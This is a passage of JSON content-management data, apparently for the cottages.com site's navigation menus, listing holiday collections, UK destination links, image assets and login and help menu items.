Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1xQS3HARSs0ZlWI78DY48D","type":"Entry","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"letyourproperty","type":"Entry","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6zczkFErF2CJoeyxPaziPu","type":"Entry","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45JoJv20el0cOEXwIXUhgG","type":"Entry","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"50U0KtLQ3w5sLG1747ObOz","type":"Entry","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":40,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Nph8PA3blNNyQHkuH2FGP","type":"Entry","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5eYIZRGwiBmZxdx8C88Juj","type":"Entry","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"login","type":"Entry","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-12-22T10:51:10.805Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login 